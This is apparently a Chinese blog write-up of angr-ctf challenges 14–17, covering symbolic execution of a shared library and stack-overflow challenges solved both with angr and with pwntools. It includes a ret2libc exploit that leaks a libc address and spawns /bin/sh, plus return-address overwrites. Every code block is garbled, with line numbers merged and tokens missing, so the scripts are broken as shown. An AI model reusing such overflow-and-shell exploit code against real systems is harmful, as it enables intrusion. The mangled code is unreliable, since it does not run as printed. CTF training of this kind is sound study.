
14_angr_shared_library:动态库的符号执行
这一题的生成脚本有点问题,直接使用会报 No such file or directory 的 gcc error, 这是因为在生成脚本中的 generate() 函数最后一行的 gcc 命令中的 -L 参数未指定目录,在后面加一个 . 指定为当前目录即可

惯例拖入 IDA,这一次在读取输入后调用了自定义的一个动态链接的 validate() 函数对输入进行验证,其定义在自定义库 lib14_angr_shared_library.so 当中
那么这题直接暴力 explore 求解是可以的,但是这不是我们做题的目的:)
这题实际上的目的是让我们对动态链接库进行符号执行求解,我们可以直接将初始状态设为 validate(),将结束设为函数返回,并添加对返回值的约束后进行求解即可

我们现在来逆一下这个动态链接库,其中就只是比较简单的一个 complex 处理的过程而已
那么我们只需要模拟调用 validate() 的过程即可,我们先用 claripy.BVS() 创建一个表示要求解的字符串的符号向量,将其载入到初始状态内存中的一个地址上,之后将这块内存的地址推到栈上作为 validate() 的参数即可
最后就是直接 explore() 到函数返回后添加 eax == 1 的约束后求解即可,需要注意的是由于这是一个动态链接库,因此我们需要在创建 project 时通过指定加载参数 load_options 来手动指定加载基地址 ,具体写法参照笔者的 exp
因此最终的解题脚本如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 import angrimport claripydef solver ():'./lib14_angr_shared_library.so' 0x400000 'main_opts' : {'custom_base_addr' : base_addr0x129C 'password' , 8 * 8 ) 0x3000000 8 )0xdeadbeef )0x134B )0 ]1 )print (solution_state.solver.eval (password, cast_to=bytes ))if __name__ == '__main__' :
还是差不多秒解:
当然,笔者这里调用函数的方法比较粗犷,也可以使用 angr 提供的 project.factory.call_state(func_addr, args...) 来创建一个函数调用的初始状态,用例写法如下:
1 2 3 4 5 6 7 import angr'./test' 0xdeadbeef 114514 , 1919810 )


0x07. angr-ctf:漏洞利用 15_angr_arbitrary_read:栈溢出变量覆盖 惯例拖入 IDA,逻辑比较简单,如果第一个数不是 42698355 或者第一个数是 9507730 就输出 "Try again." ,否则输出 s 字符串,而在读入到 v4 时存在一个栈溢出可以覆盖 s 指针,因此我们可以让其输出指定地址上的字符串
而众所周知 angr-ctf 当中的题目都要我们输出 "Good Job." 字符串,我们在 IDA 中可以很容易找到他的地址,所以最后的 exp 如下:
1 2 3 4 5 6 7 8 9 from pwn import *def exp ():'./15_angr_arbitrary_read' )b'42698355 ' + b'A' * 0x10 + p32(0x58465157 ))if __name__ == '__main__' :
运行即可获得 "Good Job."
——但这并不是我们做这一道题的目的,我们应当使用 angr 来求解:)
那么用 angr 该怎么做呢?一开始笔者也没太想明白,后面想到既然输入的长度是已知的,那么我们可以使用 SimProcedure 来 hook 掉 scanf,将输入作为符号位向量进行求解,同时我们应当为第二个输入字符串中的每个字符添加成可见字符的约束
那么这里我们可以使用 BVS.chop(bits=n) 来将符号位向量按照一定尺寸进行分割,于是最后的模拟 scanf 写法如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 class MySimScanfProcedure (angr.SimProcedure):def run (self, str , key_addr, chr_arr_addr ):'key' , 4 * 8 )'chr_arr' , 20 * 8 )for ch in chr_arr_bvs.chop(bits = 8 ):'0' , ch <= 'z' )globals ['password_0' ] = key_bvsglobals ['password_1' ] = chr_arr_bvs'__isoc99_scanf' , MySimScanfProcedure())
接下来我们需要判断我们的符号化向量是否获得了我们预期中的结果,我们这一次将路径探索的终结点放在 puts(),并判断其参数是否为 "Good Job." 字符串的地址:
使用 state.memory.load() 将 puts() 的参数提取出来
使用 state.solver.symbolic() 判断 puts() 的参数是否是我们的 BVS
使用 state.copy() 获取当前状态的副本,之后在该副本上添加约束以避免影响到原状态
使用 state.satisfiable() 判断是否满足约束,若是则添加到原状态中求解即可
方便起见,这里笔者将搜索的地址设为 puts() 函数的 plt 表地址:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 def is_success (state ):0x8049090 if state.addr != call_puts_addr:return False 0x58465157 4 , 4 ,if state.solver.symbolic(puts_param):if copy_state.satisfiable():return True else :return False else :return False
除了通过复制状态后添加约束并判断的方法以外,我们也可以通过为 state.satisfiable() 指定 extra_constraints 参数的方式来在不影响状态本身已有约束集的状态下进行约束判断,因此上面的 is_success() 函数也可以写成如下形式:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 def is_success (state ):0x8049090 if state.addr != call_puts_addr:return False 0x58465157 4 , 4 ,if state.solver.symbolic(puts_param):if state.satisfiable(extra_constraints=(puts_param == good_str_addr,)):return True else :return False else :return False
将上面的进行整合就是我们最后的 exp 了:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 import angrimport claripydef solver ():'./15_angr_arbitrary_read' class MySimScanfProcedure (angr.SimProcedure):def run (self, str , key_addr, chr_arr_addr ):'key' , 4 * 8 )'chr_arr' , 20 * 8 )for ch in chr_arr_bvs.chop(bits = 8 ):'0' , ch <= 'z' )globals ['password_0' ] = key_bvsglobals ['password_1' ] = chr_arr_bvs'__isoc99_scanf' , MySimScanfProcedure())def is_success (state ):0x8049090 if state.addr != call_puts_addr:return False 0x58465157 4 , 4 ,if state.solver.symbolic(puts_param):if copy_state.satisfiable():return True else :return False else :return False if simgr.found:0 ]eval (solution_state.globals ['password_0' ])eval (solution_state.globals ['password_1' ],bytes )print ('password_0: {}' .format (solution_0))print ('password_1: {}' .format (solution_1))else :raise Exception('Could not find the solution!' )if __name__ == "__main__" :
运行即可成功输出 "Good Job.":
16_angr_arbitrary_write:栈溢出变量覆盖 还是惯例地拖入 IDA,本题逻辑主要是读入输入后判断 key 是否是 10225924,若是则拷贝字符串 s 到 dest 所指字符串,否则拷贝到 unimporttant_buffer,最后判断 password_buffer 是否为 "UEQFKBEC",若是则输出 "Good Job." 字符串:
和上一题类似,本题的输入读入同样存在一个溢出,可以让我们覆盖到 dest ,我们不难想到的是若是将 dest 覆盖为 password_buffer 的地址,便能直接覆写其中的内容
于是最后的 exp 如下:
1 2 3 4 from pwn import *"./16_angr_arbitrary_write" )b"10225924 " + b"UEQFKBEC" + b"arttnba3" + p32(0x58465148 ))
运行即可获得 "Good Job."
——但这并不是我们做这一道题的目的,我们应当使用 angr 来求解:)
那么用 angr 该怎么做呢?这题其实和上一道题本质上是一样的,我们同样可以通过 hook scanf 的方式来将我们的输入符号化,之后在 explore() 中设置一个在 strncpy() 上进行判断的函数——判断其第一个参数是否为 password_buffer、第二个参数是否为 "UEQFKBEC" 即可
最终的解题脚本如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 import angrimport claripydef solver ():"./16_angr_arbitrary_write" class SimScanfProcedure (angr.SimProcedure):def run (self, fmtstr, key_addr, chr_arr_addr ):'key_bvs' , 4 * 8 )'chr_arr_bvs' , 20 * 8 )for chr in chr_arr_bvs.chop(bits = 8 ):chr >= '0' , chr <= 'z' )globals ['key_val' ] = key_bvsglobals ['chr_arr_val' ] = chr_arr_bvs'__isoc99_scanf' , SimScanfProcedure())def is_success (state ):0x80490F0 if state.addr != strncpy_plt:return False 4 , 4 , 8 , 4 ,8 )0x58465148 if state.solver.symbolic(strncpy_param1) and state.solver.symbolic(first_8_chr):b'UEQFKBEC' )if copy_state.satisfiable():b'UEQFKBEC' )return True else :return False else :return False if simgr.found:0 ]eval (solution_state.globals ['key_val' ])eval (solution_state.globals ['chr_arr_val' ],bytes )print ('password_0: {}' .format (key_val))print ('password_1: {}' .format (chr_arr_val))else :raise Exception('Could not find the solution!' )if __name__ == "__main__" :
运行即可获得 "Good Job."
笔者感觉这两题基本上一模一样…不知道为啥特地分成两道题- -

17_angr_arbitrary_jump:栈溢出劫持控制流 angr-CTF 的最后一道题了,还是惯例拖入 IDA 中,这一次的核心逻辑在 read_input() 当中,而该函数仅为一个简单的 "%s" 溢出:
checksec 一下,只开了一个 NX:
直接打一套 ret2libc 组合拳:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 from pwn import *def exp ():"./17_angr_arbitrary_jump" )"./17_angr_arbitrary_jump" )"/usr/lib/i386-linux-gnu/libc-2.31.so" )b'a' * 0x19 + p32(0xdeadbeef )'puts' ]) + p32(e.sym['read_input' ])'puts' ])b'Enter the password: ' )4 ))"puts got:{}" .format (hex (puts_got)))'puts' ]b"/bin/sh" ).__next__()"libc base:{}" .format (hex (libc_base)))"bin_sh:{}" .format (hex (libc_base + bin_sh_addr)))b'a' * 0x19 + p32(0xdeadbeef )'system' ])0xdeadbeef )if __name__ == '__main__' :
运行即可 Get shell:
——但在 angr-CTF 中实际上要求我们输出的是 "Good Job." 字符串:(

重新再看一下 IDA,我们可以找到一个名为 print_good() 的函数,其会输出 "Good Job." 字符串
那么我们直接将返回地址覆盖为该函数即可,exp 如下:
1 2 3 4 5 from pwn import *"./17_angr_arbitrary_jump" )b'a' * 0x19 + p32(0xdeadbeef ) + p32(0x58465168 )
运行即可获得 "Good Job."
——但这并不是我们做这一道题的目的,我们应当使用 angr 来求解:)
那么用 angr 该怎么做呢?首先我们不难想到的是我们还是可以利用 SimProcedure 来 hook scanf 以将输入符号化,由于输入存在溢出,那么我们可以假装不知道输入到栈底的距离,直接将符号化输入设为一个较大长度,若无解再继续增长即可
但这里我们需要完成的是利用栈溢出来控制程序进行跳转,对于 angr 而言这样的状态是不受约束的状态 (unconstrained state ),会被自动丢弃 ,因此我们还需要想办法让 angr 保留这样的状态
angr stash 在 angr 当中,不同的状态被组织到 simulation manager 的不同的 stash 当中,我们可以按照自己的需求进行步进、过滤、合并、移动等
① stash 类型 在 angr 当中一共有以下几种 stash:
simgr.active:活跃的状态列表。在未指定替代的情况下会被模拟器默认执行simgr.deadended:死亡的状态列表。当一个状态无法再被继续执行时(例如没有有效指令、无效的指令指针、不满足其所有的后继(successors))便会被归入该列表simgr.pruned:被剪枝的状态列表。在指定了 LAZY_SOLVES 时,状态仅在必要时检查可满足性,当一个状态在指定了 LAZY_SOLVES 时被发现是不可满足的(unsat),状态层(state hierarchy)将会被遍历以确认在其历史中最初变为不满足的时间,该点及其所有后代都会被 剪枝 (pruned)并放入该列表simgr.unconstrained:不受约束的状态列表。当创建 SimulationManager 时指定了 save_unconstrained=True,则被认为不受约束的 (unconstrained,即指令指针被用户数据或其他来源的符号化数据控制)状态会被归入该列表simgr.unsat:不可满足的状态列表。当创建 SimulationManager 时指定了 save_unsat=True,则被认为无法被满足的(unsatisfiable,即存在约束冲突 的状态,例如在同一时刻要求输入既是"AAAA" 又是 "BBBB")状态会被归入该列表
还有一种不是 stash 的状态列表——errored,若在执行中产生了错误,则状态与其产生的错误会被包裹在一个 ErrorRecord 实例中(可通过 record.state 与 record.error 访问),该 record 会被插入到 errored 中,我们可以通过 record.debug() 启动一个调试窗口
② stash 操作 我们可以使用 stash.move() 来在 stash 之间转移放置状态,用法如下:
1 >>> simgr.move(from_stash = 'unconstrained' , to_stash = 'active' )
在转移当中我们还可以通过指定 filter_func 参数来进行过滤:
1 2 3 4 >>> def filter_func (state ):... return b'arttnba3' in state.posix.dumps(1 )>>> simgr.move(from_stash = 'unconstrained' , to_stash = 'active' , filter_func = filter_func)
stash 本质上就是个 list,因此在初始化时我们可以通过字典的方式指定每个 stash 的初始内容:
1 2 3 4 5 >>> simgr = proj.factory.simgr(init_state,... stashes = {... 'active' :[init_state],... 'found' :[],... })
FINAL EXPLOIT 那么由于本题我们需要通过栈溢出来控制 eip,属于 unconstrained 的状态,因此我们需要手动判断是否找到了 unconstrained 状态 ,于是与此前不同的是本题我们通过 simgr.step() 来进行单步执行,若其中某一步获得了 unconstrained state 则我们遍历其中状态并判断是否可以满足控制 eip 为指定值的约束,若是则直接添加到 simgr.found 列表中即可
故最终的解题脚本如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 import angrimport claripydef filter_func (state ):0x58465168 return state.satisfiable(extra_constraints = (state.regs.eip == print_good_addr, ))def solver ():"./17_angr_arbitrary_jump" class SimScanfProcedure (angr.SimProcedure):def run (self, fmtstr, input_addr ):'input_addr' , 200 * 8 )for chr in input_bvs.chop(bits = 8 ):chr >= '0' , chr <= 'z' )globals ['input_val' ] = input_bvs'__isoc99_scanf' , SimScanfProcedure())True ,'active' :[init_state],'unconstrained' :[],'found' :[],while not simgr.found:if (not simgr.active) and (not simgr.unconstrained):break 'unconstrained' , 'found' ,if simgr.found:print ("[*] found {} solution state(s)" .format (len (simgr.found)))0 ]0x58465168 eval (solution_state.globals ['input_val' ], bytes )print ('password: {}' .format (input_val))else :raise Exception('Could not find the solution!' )if __name__ == "__main__" :
运行即可获得 "Good Job."
至此,angr CTF 的 18 道题目全部完结
0xFF.What’s more… 作为用来入门 angr 基本用法的题目,angr CTF 自然不会太难,不过笔者确乎通过 angr 体会到了符号执行这一技术的美感所在 (虽然说这个感触好像比较玄学 : ) )
不同于代码审计或是比较偏“暴力”的 fuzz,符号执行这一技术还向我们展现了具有别样美感的漏洞挖掘与 exp 编写技巧,以 angr CTF 为例,虽然说最后三道漏洞利用题目看起来好像都挺笨,但设想将第 17 题换成这样的一个场景——我们正在挖掘一个逻辑比较复杂的现代软件(例如一个存在栈溢出的路由器固件,我们的输入可以是向路由器发送的数据包(比如说对路由器控制页的 HTTP 请求)),直接逆向审计比较费劲,而暴力 fuzz 又不好搭执行环境,此时无需实际执行二进制文件的符号执行便能很好地发挥其用处
不过需要注意的是以上的 18 道题虽然看似涵盖了 angr 的基本用法,但其实 angr 还有更多更有趣的 API,若是要更加熟练的运用这个顶级的混合执行框架,则还需要我们多多阅读 angr 的文档并多加使用,毕竟 angr-ctf 只是一个最基础的练手级的项目(笑)
符号执行这一技术或许还有更为光明的未来正等待着我们进行探索:)